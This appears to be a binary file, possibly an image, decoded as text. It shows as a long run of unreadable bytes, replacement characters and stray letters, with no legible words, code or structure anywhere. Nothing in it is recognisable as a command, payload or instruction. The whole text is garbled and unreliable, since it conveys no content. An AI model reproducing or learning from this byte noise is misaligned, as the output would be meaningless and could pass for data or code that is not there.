Y�v��T�ŭ��3A���8�{�G�I�� L��)����巜��0؁� p�<�]r����@�򖷭�#�-W͖U��=��ɐ�5_� k��9��@���U��ŖVȂ^g�Gf�F0o���D8?����B�j�;�pB;�M�|���vP[>k��-Qg�}HJ(��bi��J�.��`00��/� PT^��`� 8T�V깈�4 6����i�w>�_��P��d ��$$8��R� 8�<p�[� ��#��)h�~�Pح��p�@�>x�<I��-bz�����-+Ѐ#(����x�ue�S\��PC�(�@��jp�d�������a�r�$^����������0k~�h$j�S�c����t�I� �X3���i�

�l���P�f��\�=ff�������(�^|��K�R(�|az�6R�6Ƌ�<��pi n��f�N�� 2T0΀��2�jM1��JM��"4 G����V�ԁ�0��h�������TN�"�t��k�R.#�fh�H�X�`��"�.a*,i(H�6l�T��-���"�j/`�'߄���m�����p��N�̧�H�]Jd�F��/��︬��ġ
@`ÀKa�~����L-~�p���� �(h�����0#/pT �<']N�r+��/纃��e�&d�}�J����.���4��K!. ��h�b��B���jR!��i�����Ӭ@-�.��DP3<j� ��ƀ{��`聤��	�qk~ �<����	܂��ш:c�Q�ƀ0�� �
���u�	���ю�K��(�$�
�.&4�:��,$�'�L�e�P�̐%S�v*c��<i�-,r�����.���ڢ����@-�pU�aᮑ���(%M�+�!�*�F�}^�j81��G����HVF�R?XQ&D_^g[i�Z/"���D�Cf����X�RBd�N�Y�+�!fo�:$ժH-ԁ�<p�@3,���q��}�2�(���/vc2q�,C!>��{#�q�H��\�
�q(����(���������c�
� i��o������C�*�%t����$UQ#���=�O#&��@O?Z�K�\�+��箖 @'Պ'�_N���(�>�sU�2նL�-��!��&N!�Lb�Ҹ��O.�į~N�Y���d���R"�s��-�:Y�tt�d��P�"8����//��H�ntR��fz ��:��H�~�.0�N�V@-��fE���h�tcH��Txp���'��XC�r��`Q|����n� p0�� ��z��f����dkY��ذ���g:�uH��~��`��A�H�%�c<!��%���#o�={�n���A��'�z�S���S!h�D�SIu����rv�]�)UDTN���<�aMA��1,%tt攨x�u� J>@q Y͠ψ
J�
1D���;&�D)�~+�r���#:�jF��YdF��Ƿ�R1Bn$�f�p�C8�6�������Z2�43��kds���S��,�a
 O���^ig5p��0�f���
�a%pK;�*Z��8̪,/;����V�9"Af��a;����:�+؏�E�h��g��$q��&a��R-�R�RB^���ŧ�R �Gg��CLU�*�B����@�n����
4�W-�h�~��F'e��%H�����B�b*F�]�Q��J�8��\q/b*�iُ�V�$�ʙ�u]_�bF�t��3!S`��+�@�26T�`{�&� d.��`�^qt��Zs����!G��N��< S��lu�-N��NGY|S�1�d��Ue�`S��Ů����:m�[R�\$�mh+:�C$	H����T�
Lo���'��ޠVj��>� f!t��XwA7�_���l8t#�mԁF:6+%p���Qny�XXς:N8��̥� xn:B�^ؚ2������t��֏D#m�� ;�/&��,��:��}�xj��b8=��5��8bz�]?i��f��x��.jS��k�����p!��/� 0J�w�h��C��SvC�W#�2`Rc ��	ڱJ��� �c x�X [�s;�u�+���\F&&�
w��Is���c=�V��w*0$�b:��CAZ�D���=l2+� �@B	A�x\�=@�xZL{� ��O�R���9���lxζ|����/�T+{����y�$t9����ьh�O�2���[��ׯ=��+�Cfh���*f�`�\��:�@Mz β��^�BO���k6%ZH�u/���X�)��VJ�� H1#	*c��H�tA6'zaow!��E�45C ���ѥiצ�G*��7�� �`X�2���t^B�Z��_yg�8@��b�	dnI����(�}�3v�CO	k�tz�w!��t9j{�� d!�Ù�0���z�ea@�y�a�Ùk�r�횯��Aa[�_�E��ۮ�ك{���b���O�DSq��EC/����pC)�f�y�P��"c�wD�����BB��o?��$ENg�ԩ��]���q���w�.�<#ࡂ���xVV®��'D7��[�QS2�|��(��/��o�Bc� ����ע���t���z���	��Ϩ=�z{db�����:V8�d�~ �qf;ح&a{���0�4	;�8���]���㺊�`l�������~ ��X�m|����Հ(|�ǉ�+��:���ŉ\@ W]�ȗ�n-��I�bL<�ۜ�!h��	e��0��\:�-s8"�wt�����`ٸ�:�)B@&:6����|��%P�欸�����44v���;4p�uՂr�pȁ�"��B���UPc�BLQb�y0�=�W:a-3h<A�����s��͠�($����,%�#fg-d�,���=��b��`F�j�W����#Z�\̇vO/dC\͋=�&�P<ŕ������C�R]<���!�wٙ}���q1��n�ݍ�|ȫ|������yu��}ˎ ލ��}oe��:�}5<�Q'�^�tL���T�G�_N&��֯��:ʏC<97��#)��j!�yCZ}�� 6

mf�ɗ�H����|��Ez4ڸH Sv��S����R yc�6�.� �a�n`��2C`T]������̙���֡��5�}	)�]`$UN+$�����JtN�U�i|*�]�]��4:�5��J�*��
���go�[�$?~���<�[ƕ�'�v��A����#�� ���%��#�*9��zOP����C�5�~:>偊:��M�rBif��nA����7~8ⷴ)d<��E���χ
坅���n�/?�O7���c��M���5� �~� ��~��!�\�n|"4�ӣ fMے)������!���� <��bE�l��!kFE[� �I� 1ө��&8��Q�ȗ	J0G�-��8�2� �˒	P:0���Ɏ&p�g�:a
�#O#�����KV,��	���5��ٱC�����݊�X�ū�/)ؤ�K���yM�Bs�"��X��%��l�[��l� ����)�J���0$WDC������D/+�2�*�X��ˎ��R��Ŷ˚��������G��ث9�� @�Y'(L�73�����R7u1Y���A�8C�&�	��L��t��Yy���Ii����:�ERwk)�a��Dc��̇
|h�-hQ�Dg"�,fxb
"@achYT@ Ψ6tTtF8 �b؃K ��E��Ei�c�A�Z,9GF�x�H:AH�[�̤QU�U���Gn�I�דMO��V\{�w T�8��qEhݢ�u�up�S����U������r��GX �}
�* �P۬��]�F{Ӱ���XGtp`�\dѱ��̵g�n;Ͱ�F7*~h��QN$��XC�wT2	���tr��t�ŮV�X1��S'���m��maY9Au/Yon{�9�i]\fX��5���-~��5�j13�)A[�XD�4Hi�5��5���J
4���0��2/�|����DIL@O�^r���%5f�g���16�Uw���h�-
I�a+�B�`�Uȁ0=��[ͤ��ԭ��Z�ݶ�3q˦��U�, �6�ߣچ�^�g��[�WZ�(���h�.QW���%���f��j(�q�}�����ˮ����6�ng�%�~&�`�Yq� ��Kk��:�����K�H��������8A���+rR��J��"�ǀ=���eQހ�vZ!dŤf�0Y��'�����1h��0�� �����""���E���'H�eP� �Y����`T�1Ƨ��#..`I#��4��	&X�J��:�p[�I	MJ�'E!mgُ�fbêЍno+U�H7� �B�����`��p�C�^~����"X�*�*�Y�@ـrb�8-D�s��;B�9�N�7�&���(ʉN

Wgv���SĔ��82A�Q$I ��j]����,��>=��P���L�]��g�@���T�vD)R�.�ӌA�烻i�4
Ȁ0P�4|���>���ܜ�d:�O#�E��`D
1�� ����q�?��D�b���D�3sI��KO)@�L�I��$ig�J�ͭ<Ob:�r��tK [�A��-�V�(Ur�'�o��(�:� ,x1t�C������t��q�cd�8X�ƌqA]�+�.�2��t|cG�ȑR���u�g=E-Nx��X	5��d$�	� ��I>�z� ������Ë���p-r,��J#���
���at�(mH	[Xf@�a�bQ�2��A�eJ��Ҡ�4t�1M.����>3��v��\�ftHC�����K&i�g��4C��慪���br/.5+��_bTl�UԠׁ� ��l�aH��#�����F��Y�ʥ��\oJ�B�%l4\��`�;6#�������d����2��h� �E$� �n���A-'�9�|��7���w��N\��T UŔ���C��'lAI��:��}��%_I%+�T���abn�9Ql&L
�e`�"@NkY������Cu=��1D��<�1z�W}�T���V��LxJ����5��	���I^���9 k�J� ��\���n���\��/$��BH�-�LR�⊡Ң(}�ڌ�U��i{4k8��#��	�>��,�چp�����#S���e�;
��7X���
�SJ���:�Z|��'x2��S�"�	��:f�r"	��T�:��	�v�QT;� 4aN�Y���ŏA�3\�0M=�"<�@^$ Rċa`N�����u	�c2�Nc"�{\���Y��j-}��;������\݊��`�l��ʴ��b3@u�����V����+mO��.W�b��fQe�6 �2L��R� vѯ��@���X�ij�z��7���i��Q�j6���}F2�PF\mȖ���EN҇���9I`�K���k��l�l���&������-aZ{��;�,9)!��e�]���0@���E�.6�d�A������w�d�%����DR�Rc  ��Y�a-�Qe�s?O$�J�<�q�ӯ��ّ�_�f����,��˿ʣ�?��(�>uG�"Mw�T$����G�EyD�Eb��� �E���φ��w�cW@hXĀNQ�exU9�!kfu�w��69� S1W��
�V�0�am�B�r 3y�q��E/o�vs�&$���r�Sx�+05X�>0E�#n0eJ�@@� �7�Pg�y T�q �Y�e8�y@xxXd�oQb )�R��7�^��r��:�)r�J"�H�e�� *���f�r.�Ra��b�jr8���u}��7V4@ӄR7' )�%�7*��"B��5��4���	��l@G�8��8j��l�|�5$6<$V �h�C��4ߣ\18b��Wl�'��(���le�/�sK%1�3㠃�7A `"w�=@�S���,V��sG��Gi��(�s���R4`x�A8S �[��bX3�
1{�re�B ����qQ�d1KՊm�u3U�/��-yX <Q\�}�=!_��/GrB���}���&yS&�1��0�2y���a�С�h�7-���\b5$�B�ǋs5m&�p����R�F�q��6�����/, ����Ս4]DE;xA$��E8Ad�u�s�)�XK` ��Ro	��#N��]�%��"g83ЃZ�>���(�C� �ԇCД�u�/�B�]�/�\]�u��R�Y2�����oq{-��&�UDR ���s�b��"��9��~���E��<��ʹ��9� ���	�Г׷��4��( *'!ɀ�o(-b:�J�⁜2��nu-҆�[�_YWp�m�U8=�GtK��MO8�fG��yE@#���	Z�w W��W��^]�  �N,U�$�y4�9�T-��G��y���_��;�{h�)-Y��F�Y�sf8;
Wz�Q{ő�H��ih=����D�ϩ��0�����М��ɩVJ��  ș��s*�V�u�A;�7I�g��I�7m�S�}70�(m�Ğ�8<��v�	 �巤�v*��w�,:A���d�r�R�2~t�~�o����� ���e��U�p���j=�9 �#>Q�|cP�C>"����1�ӓ��Ѫ��h��QUU�)6��������a�x��Y��I!�ֺ��ۚ����j��Ǜ���V�Z��靴3 ��I&/{������Z�lK�j�����73ѯ�:=���6�!w� �o��Һ��"|�"�~��T��tN��F{t�ӄ�FD7��5�DKj^%;7�D�"j)kS��6G��C��7k������@�Bˊt�J���)K�H���8�K˴r�I�W)k�C{�X�b)��\����]�����f�Y��W�e�,`+�\k��a�cu�
oK�Iꠛ2t��x���Y[���Khk�6R�xE�VI����ĸ����;7M;Rm��둌V��l�Vɹ�{��{����W�0�5�����;��[��{��KN����ۻ������;���Q�K�ț�ʻ��ۼ�{|��;��[��{��{}�˻�۽������[����{�蛾껾Bk���[˾�;���� =F'�Z��\� � �;�\��A$�����L��8\�|�C;ܿ|@��"<��W���k�x��q.�9��뿬K�4\��{�3y�g?wi9��8��=l��ė@�8|��wA8�p��3l�R<Ÿ��w1��@a�=�$�`����`��$e<g��@�elH2�g�r�p<�u\����*@�|�Ƕ�}�AV�gh�\Ȅlh���rȉ�Ȏ|�jes�3*<�ǖ|ɘ�u�,Ȇɏ����ɠ,ʤ\�!u>� ��ɬ��}0��ʲ<ˈ<ʶ�ȷ�˦L�Z0�������<� ��ʨ���̹L** �������ʁ���I��ڼ�xC��|>�L˺<��\�z�������<ͳ��P	���( ^��Ϡ����Q�CE=˄�\�=0ȼʞ,Υ�����=Ѧ�}��
�������
Q�p�R�)Je�z�,�Ғ��
�M���6��7��M��\;��1ϛ�'=E��� mf Щ!�-�����<��|sy΂����9��]��7��-͐� N�ϫ�����Q��t��IM!f ��*,*�~=�R=J2���Ӝ�:��p�Ή֌��͸`'�Q ��P�����:y����OT���צ}кL˲��^}Ӌ��w�ڊ�؎��h��Ѻ�њ�`�s�R����{����/=Ӥ�ڮ}Ǽ	� �ܳM۵����qS�ݓ��w��UP��=�$\���V]����u�$I��w���۲]ݤ@���-ɛrĽ���|�Q ��u`�
^u��q;@^�.���H���Π" �~NN��f�b������Br��9E�k�~�8~��d��|��H�m���ߚB���D*�3Ơo��N��O>BP>�I@�K~�S�X��V��[��^^�`�a>�e��h�bn�Q~�i��[��W�3߄��pv8��y��|��8�l{>Q���>Qn�����y0Q���{���8��y�琔������	�����˶鍀��l��鞞����>�n�N��~qy.`9��_pq��F��~��^_���^��n�v'��d��?�ݨ+i��7p@�Td���N��~��������������>�����n��~���������������1s���1��
�������?�_����n��y Q���!?�#��~駞��l�nŎ���.�z��y� 'o�P���}��n�K�'��\!h� ��M/�O��Q/�T�U�Xo�Y��7 ��u��b?�d_�f����	����i��$?��p���1��>���{?�6O��z^�^��n��\� <�ߩ����̹]S��W�����[�����o����W�r�������P�n��k���so�>���o�����E�~�5/�y~�s��'������Ȍ�
@�݇��!���M��@͛�R�/����������"�l�������a���o��9?�(8p�i�  _&̠p�Cg���8ѢE�2<��`��!A��u�A�)U�P�C�>���l��M�9u��O��.!� /=A�:�iO��L�A��U�Y�jݚ��W�`Ê%۵�سhͮe��mڶpߢ� �'�<1:�����_��&\��aĉ/�঱_7�����e��y0��@��~a�С9�+�f}.bF�6�X�@P0O�D��K3��'^|���C��J���3hx�v`x��Z'l���Ɔ�7� �lC��c��v`������^c���cOc�Dz�`< �ڀ���[�@��@�r��=�:�8��b̯>:�l��0�k����>򊡑'ZlQ��9��HHdL�Fr�qDWt�G [0��r�H������4�,$J�g�yF���Z�rK-_#i!�h���/`�`��z[@M�<�)�,��k�N��S'���5�$d�;,���cm��V��-����hM�����"��KP��Jъ&���P�n�Ru�U�a�?����
����04GEO)G�a����wbO�C�'��BY��m�Z	�1����a�m��y�D\t����"!� ��5�X(�|^&�w�{��/�u`� z(̃���< i�vc�74F��b�0��;;��4��&0M��]�!TJ�� RG�4;�)zԪFW���a�jT�Y����	�.�\��y�M+�J��L.����\��Nwkq���YzQh,i�0�	��nցM��k����m�Å���jײ���{�>6{[X��608"�3zC��g�-��0{2gX鷔��ΑCω��$5�9��ntSXnZ�u5J��Z�	���TݎV�+��W'��:��Ro�=@G#P��ܟV�h�	�fz��R���Kb�@�ڏ�/˺Ǹ��v����K�V�C�%w�SdȚ��	z ���u'��]E2 ��	7�!��a��~q^P
� �*<�
a|pYD�h��Á�3��q`&��D� �DwØTlv����V<�.7sK�����v;˅kt���
��j�%�d,Q�Ӳ����xH;�мǚ�?幊�r���/�+W ��&	A�E~�B��F,3�mn�����x�S���ukL@Ǿ!ґ��B qp��͂� �M�8PNN �y�8c�F@�-�I4ǒ:�%8�a'���N @�Kx"��ōṔ����P��+#PЪGL�y�a|"4�<�I�v�_����c�f�n!�]  ���E��2�P  w�ӝf�'=�I���e��������%R��_�� @DnM����.v L��>0��R���Ap�#r���gL�Bʨ��)��^(�X��&H��N�F�}��.���؜`x���@
ؐ�-�@͔Dl��wS��"D��ہ�V:{�1K5N� �c���bb5j[-Ճfr���S����Z��.�,L�J��v�s}� R�$�CB�?0Bc�XȖ�I0Q&Z�I�-�@��6C&���i�@,k��'<�iv�1�=j�=�yYa�`���>�>Ip�vL&b�Kzf��1�*U��#)70��
r覝���s�K�:���	3�j���W��K&=�*��{�7�gZ!y^�f�wU�bϯf�{���0ZA��P�Λķ����Ez�����B��0FE�>;t��4��j�6�Yk��@���2� ��8��qZ�Zw��-�ql<�""Ȑ�-
��P@��x�)k�k��d��ǃR~撤�$g�˙<<7��i�f����) B-z��mW'����C�	�Q�[�����68k� ����<
��|��Ƙ��_-_���F��q�iXˢ�r"�T1"6�S�Z�f }��T,R�� *'O�6�%�-����1�t���(�@�`�:���{[i�`��փx�c��{�@���s�[\dx��FQ�� m�$$AH����m����h6�eN*5?&���C�{i�}�!v�	�L�� j{�:��ӳ���U`m���!h<9�'l�U������a1�n�<Ո�+6�1�ߙ�~[3L�ǧ��U���j�BH�\ep_�zs��q���з��a/�)';����M�Aބ���5�y�YFXv��a9BTз��]n=A�|��\����`�ݽ	D���$
.�@��北Ѓ^�?`lPPJ��9�<8�#÷�/�1��@�<��\|O���T�y#�B�@V�$�	�0�N~f�JC?�S��iI���3��|L>�h�5�4�Y�Y^�(^��[:OU�ɳ�A�Ԣ�����C�˚�\��}+��)𛔚3"�+��k/�H<\����*���ƒ���<=�ti@܄ ��Z��@���AD$�;b�|��Q��x /3 { �AI Ix�D@��;�4�.�C8�=�S���� 5�8�3��������+��c �x8��Éa G�����{��*0��F�����Tk�H�F�*.� �3�ZK��3���:ء5���:L�?d��[��9�&�1-��EA����5t94d��R��$t�ʋ'3(bi�֒1lS1�8A2 �2�;+t� ���r!�:-�J��dAU3ćl��Ȑq1�-�m����n��"l.7h�n<B%<|�]�.X��ϙ�8!!0����>���X�k/�ʉ2�D�KC#���*��y��ۙY��?����x�T� IܒFdO���A��3,�@��"���H�b��s0��KDI�Ȩi9�$H�����e��7iѱxEa	�;J�E�j,�لn�Eg��t�t�ܚ~JB��S�$K� #�ߢ�d˞l;kE)s�'�I�H<�J�1.Gs�K�l��b�+������'lG�G�P6z����L��G�4�/�ܳ t����@��&��F�H�Q�������G�&G?��H�H8\���������ࡇ�C��*������ܱ?�4�<�$�́������ɱ*H��M�NѤ�^ˉ_#E�4Eg	�oA�I�1-W ��ܧ>F��En�ŭ���-�d�S˰|�J�اS0����{,e{���20#%����л��w�˾4L�+�fQL��S�4�t̜^�8)�L�=�$���� B�G04��$�����I�q��k�\�QiHNÿH��7�D�d�"ݹ���N���4�#��BD�ډ��C�3���N��?G9M,���+?��	pR]+MѬM�4Ν���Q���9�b�Q�}��*s2bѼ��D����
԰li�� K%7����C��@� Ue8Ô��A��8QZ�}��at���Fa�!���X��Z-��L=�=z�ŉk��1|��I�$һ�5)ź,50lZN��ܙ�]9�#�&�ÿ���>��O�0zW2��$}�c���&Na�/��P�Ģ��0�N$�?��e���G��`��D�UbA�*�JnH��7F@(�T� u�P%Q�lEX�H�T����QPD�8�DH�ӶP�F��X5,&y�Z�k���ěM0L�;����DV�֜��M֞�� � T)�mV�%�!�[�,��l�+��*�V��N�Åܿ1`���?3U0�,?�cڌ�q-XghR���,�z��6mN��D��P0�/���@Ca���ѵ];X0O���P��e�A5T>ȷ`�ˊm����-38�d[P�r�J�K]�ݣ��1��,�eY,�$�q9Z��XxC}բl�@UTbA��jP�}ZǄ�5��ȤZ��Zɸ�����Z��V0"�R�=RҜ_�S���)���\[N$���[�����T�.}[3��N�%)�_�����}�n5�5�Wf0`N4�]�[��΀U�v�Ѭ�=�۝�5����@���gS,�Mϥ��ŧI�72�X� H�܍�I-⍕��e������rs�����PDB��=�5L%�U;��U�i�H�U3P2�5<RFF��VZ :���ߝ�L�>{� �3��0�<�	t_�<[DV�.���l�{�۹%#r�_G�R;U`6,�F��EN������2a�B�0� ��ah�l�D4��&�V�=��NXV�X� ]8^���㱪4J�<J�1�]뵛 ��D�!�,*@�[�DEb���4�S0d�=p���8&�f�f^7.��c.��J32d��7��"� �v�:xcD`*@= �� F�X[��7��Ƽ	� <V�+�=?�?�̓Љ0h_'|��e4�D�&�	��X��NS�D`/QYi�1�S.��AeK�O a-I���&�.&?+ 动�s��\�߼���&��c�U�dHי����t���Y��Z�i[>��U�+NT���DT=�Jn8���k�~��u�̲�!�*#J{�.�2g<|�f�<'8�S�]�Vf��1eg��3>��l�6�-��ek(r��|�U;*L�I�v�NZI�l�m�nL��	`�Y��<��=�8��q�wh� :�>C��3lM/���E.C��*Dd���B�C�5��c��_�T�E���{�ǝ\N��&i�&�;ߙW����Fҕ����/�,���d��3�ܛ�e�^�^P�vm��(e�����"��-��N$\��Ql-.7D��bm �g]E`�|���f��m�zAƂK���60hk� h���l��^VF���;����o𳊶�	8_<��W�o���p( ���b�ۯBj����'`N��N�>��k�v��Xe4�	�D�.j���(�i�E�:��
i�,���.t���^�7q��k-�����,ʸ$�lb�]z��g$h�� q�U��DݿA�kVYEusvY@"�fl��U�5XUx&��tqYYB�z3��}#u�}F� �	�)"ω ��N�*,��ޓ�rn�i��"�����W��r�����~��%]�1�s[���T��SV����D�n��TCC>�n��07kD7�E�W_�C���0�����tgԀn����C����<Pp/3T��tFWt��6V�!>�V��L(I}�����t���o;lR��U�g{�1I��ceO�Eg��u����"� j��C ��� ��������>�i�-/)}\sow�,i&��A��(`.;������iz��i��& �;�([�so�&��:.�}7t���C�	�\y��y�_qE�y�|	�;5�tn�;�GT[���h� PWtD �DR�W�X/J8yDXq+���/uL'-c�����ءwx�&���2����1Ե��.���w~��.���	#Grކ	z ����_���G��?xʗ.��-p���`��	����28!D�o4,(��E�M<0L1����P�8�JĄ&W�49#�3������E�14x1%L���g��Q ^,e��)T�����Z��$"v�1����Ȑ�����Z����*�Z����Y���\qz�.�x�X����T�<ՐXoa����U�7��'s!�m�X/"ÍC�A��+��j$�6#��H���|�P�G�E��l�*n�xK;�1���\�T��'R�y`	@j	(fַs����� "��J��:"x�7�]T Q�q
���r��J�)s���5A�O��2�P`��$HT����RP%��M�,HP�8�Ј JČK�M��F�41�3�X�M�WP!�"L�4a�d��PTw8D'ȓKMU�����Mr]�!w
z�&7zI"Xz	 �aT�%�m|I��b�A�X���6Yep�iؔ�Qf��u
l����|�5�UFLW#y�%�g`*
蟘�yhgb�т-����mRp����;h�����gz�i���{�����i��
B5kߏ�А��x$B#�Yؠ~$xQ-�q�������*�G#�Bx'&��`D~�����;����F���M4�Ȭ��B��PLr��n�.U�^��v]�L§U�1WUbrA*�V�!f����f�-hf�ˏ�\cP�ќ��!��\�E�rUj�ʛ\����RF�V�1�R-Kb�f���i�U�VΠ�-U[rt��\C� ,A�vhp�+����];xPޯH�'��@
l8�,�I��b���I��#L���1n�N-���L���}���Q��� y�q8��1s ���~�퓻Nm�
�n:K<��JJ����)�T"@�"�#W��$�]�\�l�K��fUdDvA�l6OWCd��-SA�h����ϨFz�a�㌿a&z�	���=�*���vV�8`,d��ms�i��T�r^s@*,OlSC `�7mԢnF	�	�#�o�
X~����
Q8�p���9X�q�����/��'q?b�5ީ�N$�&���)N%+ b��;� �SXHH�$\�")�E�Z���r�BE|Ү��pqǳ�4��j��t�^]���e�i�)�&�w��f�Y_4p��ɏd�l7ȫ\f=[���F�'Pj�[d�PJ5d	89��m�7?=
����_olF3Lbdki%7شG�< R�����jay�yzx�2dE�R�����[DC�5-7�N���cA�P�H�Q��'Bҡ~Ց`Z��=CD��@��X<�vg9��k���Oh��&���`+hK8�͚h�;y�N_:�5�PJO�,'��S�LQ��K(6
Ip�Qq�"�s�M.��D���W4���P�Y
O�����h�8�U��2�h��:�F��,eiSU�?�e����6$��<�u��(E�gU,�ِ;�`�D������0��j%1�9\hD�ZGt�+�����B��@Q^y����� ��$�����3�Q��+m^�sp@4���UU��$£�YL/�h�\�:��l��������z$pp�R���L�i";�ZIZ궣��t90RSb�6��Ne��`-�H�N�:St\���d����\A{`�����bڰ�
�P�����3[,�A�F0@6�EF�R���C�����$����Cu��ܬ�D�	�F�C�i%{����â-�_��tF�Z)���2���	y�8HhAL� �5"��[��\�
C�x�v�T�~	8�ȯw�J�P�L&�R:d��t�j��):c&�����Zd�:H5�v�A�Ss�c�8OOЪYա����,���D��K�0���+�a�vfd���"��E0 < �|VK���AOz<`"�����,@a�%��T�7ԩa_?챒�嘈c�>�C��)W��Cr��(�ܸ\����=�{�!��6gG����T>�^�ǽ��Lټ����߹�
r�g�7ԓtU���ٌ�̝�{Շ�E����J�Z��Z%��f�v��5<�0G=��ͳ�_�
%�-K�{��9 B�4���v�D(���("̡�"|B�˄�ѷ}D3Ҝu���k]�ծ$���ˉ�zQˉԤ"�qyZӬ�ɾ�
�3�+�,�S$�/�!o8Ȏ�H<�J��~����A-�����r�����L���}��"<���k�*f� |�
��{������~A�2�*&����e-��e�)%�
[BG���n���fJJ�VR�M*|�q���C��WU��.|i�|�8�F7a&Nmxh6]="��� �\��qF����ud[����,������K
����U~�ݺ@��}�������[��ga[�Q�	��I`�}x���e�����̝�o���p ���U�0�l�^s�`�dWK��MWB�L�����`��rYLܛTO]��$Rш�m��EJk
z��V�a���`5�@����
���-�7���	Cz�ف��Uwƛ�]ر�]g]�9�i�:���ݍ ���)��-���� @�8[>�a j�'v	���b�n�*�^�	
J����U�7�LM �\"����� �0
cr ŝ��y�r�4#3���O�xv�VvQ!h� ĵ�v	 ��@�t�@Ǽ`��������3!�]� #
��/f�Ё�ܼ��P��1]0L=̡{��5�|X�)��E`<�1 v�JpSڋ��]#*�D�=@�F��e�!*�
dH8`�_(�aU���$�aC�d�P�*V�-��+�$|,�9c"�I�"q��nX#�IZ#+ޠS�F���/��s��V#Ƣ���Ȁ	e�D�ni�5��8�AZ
� G<��D%v]�W�%�� �U?*����[9���MW��5�ZxAz=8�r" �$2�a�.X�FJ �Bgj����h�$"2be^�2��,����kf"J�M��A8�"�fD�!Ҁ�8C*J�*Ҕ���O��rȥ�q�*��/�TJU���=��1�L��y�e�9�U�\Wj��i! +��Ԙ�s�4v�-�^UZ�ZeޙX�wV�y�U��/*'u~��Z���J%���aN�z�dv�ԅܼ_��!jA=Q�m�Q���ץ����ހ�i�I�(�NъN@��fCnč�� ��h�����Y芮�h�'�]�����(��إh)��N�����m�=)��]�z)�����(��荞i��)<�fڽ��$�"(�#]�@"��[�)���0�Ń9 �A0�O�0����wƢc��rA��~I*�^���
cTb�*�EX��	�0����il��<�tZ��
��^�g��%l��檧z�z@&a�Ǆ��@�^ c�ʆ���F���鴺��Jk�Z+�^��nk�V+��뷎+�rk��+�����+-Dd�D��j�
�ʼڪUG��k��k^��v'_��/>e�lyz�5���X%���^��ƨ4�ö�UB%V�+\��w&,�J��kq�,��lƮ��R�1����J4l��A������
��+���z+k�mК+�&��"��j��-�"��"�Y��9PU�lwn��~�xv�ǆm�nm��gٚ�ג-Ǝgڮ,ۮ����٪,��mۦ���-ނ�ʶ��bj���T*�w`G	�l
Y�Q�	K���E�LX�:��^n�-�Z��Jm�f��nӊ��Zn(��
��nܲ��.�.��.��n�y����+�6b�_�VG�Rn��)v��.�r��N��2o�N/�rn�Zo�^/��2���~/��/����.��������j������Y5�Q��z(��
+�@�N��B�����0����0p�
0'�����?�o���S��V0g�o�s�w0�o��������,�&n
�a�/���:k
��"����0�p��11�iA���0�0	?qG�{�S�	�x ��p�&�����f1&�1���1��GC���1禤�.q�U�X��qC1 � �q �1!�1���#������.Ә�1&��q&o2''/-�1(w�&�����9`Br�!2 �2+2+��	�r,���> 
/r7�����
��A����*2�]2/s�)33?34G�4O35W�5W�37�5k�6w�7g32O��o2� < :��:�3;��;�3<ǳ<�3=׳=�3>�>�3.�#�0�7�2ơb�d �N���@7�C?4DG�DO4EW�E_4wl1F��zŪ��)td�-d�F�4J��J�4K��K;� �
K+�wTS��,���6��O�4P�P�5QkLWtaҬ$&w0خd01�aQW�U_5Vg�V4@�tR{�Qd@�:�,��V��Z�5[�uZ3�JW����|�ȕ�<&<Ԑ���_�5`�`��.����Kr^ߡI�c?6dG�d����J�����Ѝ^3�d6h��h5\�tf��3g�I��k�6l�vE��I��Q�� (�b'dB�6p�p7�y�]�FߍG/�	UdF&qG�tO7u�@��aG4`B] s���- tW7y��yKvL�p\A��<�B4�x�7}׷}�5v(�i+��ݷ�7�������h�	��08�7��O�1YvKG�j?��_8�W����8=�v���Mg8�����J8CPO@T�$���Ǹ��8�0P/)�g1��8��8���P����|���9}�xQ� ݈�Y�7�G���Qu��x{��o9�K6��AH��HSu��9��58QAj�
���-�@	PrF+8โ� ��v�@��y;�����[G���cA���������� ��;�X�t��Vz�:�s�>y]�z���0 �@AZX:{� �#�N�:��GZ�@�,�u�x������:�j�f㺛�:R�z@���Y���o�:��:0������!�3X�7;%@��;%�)ć3�A������C{�����;��l;�w:��{��;��;���z��;D��� �E�;�z �zN��Q@ǃ��< ��c�bcA8�8��;��;��z��<��_G0�<�ü|�9��@��2���=.p�-����u/�4=24�ߌ�Q�2̀�_=Փ����_��EΫA�4X{F�5ڧ}6�8��}ڻ��o�ۣ��s�$=�'=�s��,�=�W��s���Ⴠ��/���24��/æ�����W��ϺQdA���A�[�Ӄx����=b;%�����������ې���~�ؿ4��J�{����M�{e?�.<|� @@���|U{�7?��������;���z������;]�O� ���� �����ꗾ�7d<��>�#,<R A�[~�#��|�3�@���8R87�3>�3~���/p�3>�3>�|�o��3>�3���vP���B�H�� �/�v�5I+���=I�6�g;�Cw�}+��o�����o��5��v��ܟ�wǍ����[=�ևC���$>���o�ɇ^���7~�|��}�k����~�~�~�g���Ч3��_�x�P����~�[��7X����7�n��7�>��o�{�a�z���>�a��7�>��o 0�A<�K?�P��7�<�w�u��m?��>}�5|�5|�5���[�5X�5��5�@ğ�[������[>л@�k�Q��8�C)����u��8���<8( 폵8>8�8�ダ�o��<��/���3>����/�w�<��vX�wl��#E�wG@  !� � ,    �^ � a	د`?Y\8�`��3�1d��!F�X��e5�J�ȐK*���J���d9�eE�J
��,gɓ@A*�4&Q�G�>,i�E�ESBE:ө˩NkzD�S�֮IE��u,V�a5�Ř5"S�3�R=+�*ƕ4�N��R�L��ܲ5xYŎ�+^���Ă-*~�x#cC�����ϋ����/���C�,�gfӗ�.M�v�Z��q������;{�\�YT�k;4>"���G%.�����-�^�$k�н����bהa3F�X��䎕�?�=����ί�{*��q��7�`�x�h�w�-�a��G
Th����t��D�+!����8�M�"y*F�!b**�b{-�h�}&z�Z�,"�2@�0D�̌[]��v:ufc����RVI��X���ȰG�n<>Vb�O��c�=q8%II�k��&�q��c���8��z�	c��#*Z(����ۢ�6�(�(Zܣx�h饘f�)��v�駙�*fnL�jꩨ����R�jz�r�J鬴�j뭸�뮼�Z����J�*�k��&+i��6����>+���Bk���f����V�m��5�b��k�
�������+���{R0>����ᐿ�"�?�o#�˰�v���G���W�nf�������.�[���$�l���J���j�/�0�p��Ό��8Ӭ����3wt����0�H'��Ҏ�'ӹj���Sc��UĜs%7o]s�ߌ`��c����h����d����z�M���=w�?�-��@{���\G(���6�P�m�7~�o�/*���QT#уW#� �h}x�]�a�榫A��������7{;��q�ؼ������|�c���,�����=��w�N�a��֧�L�w�)�z��⋯���|�����[�ў�ɬs��H�y<�����~�
b:��`a93 �p���a��A�X�@.��B��,x��%��L�لg7l��U���,0{�s��V��z⋋ʗ����<@�Ա��IkC���$V�t�[��FW
